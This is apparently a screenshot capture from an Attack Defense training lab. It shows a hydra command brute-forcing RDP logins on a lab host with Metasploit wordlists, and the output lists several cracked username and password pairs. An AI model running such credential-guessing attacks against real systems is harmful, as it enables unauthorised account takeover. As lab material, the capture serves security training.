 attackdefense.com/challenged
Attack Defense Labs
https://labs.attackdefensecloudlabs.com/overlay/e45fef818e05010dbedeccda96adf61c487551f389d166c30d7d523e69942407
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framework/data/w
ordlists/unix_passwords.txt rdp://10.0.0.168 -s 3333
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-28 22:07:28
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3
to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking rdp://10.0.0.168:3333/
[3333][rdp] host: 10.0.0.168   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[STATUS] 1590.00 tries/min, 1590 tries in 00:01h, 5473 to do in 00:04h, 4 active
[3333][rdp] host: 10.0.0.168   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.0.0.168   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[STATUS] 1539.00 tries/min, 4617 tries in 00:03h, 2446 to do in 00:02h, 4 active
[STATUS] 1252.25 tries/min, 5009 tries in 00:04h, 2054 to do in 00:02h, 4 active
[3333][rdp] host: 10.0.0.168   login: administrator   password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.
/root/Desktop/target LXTerminal 1 2 3 4 22:12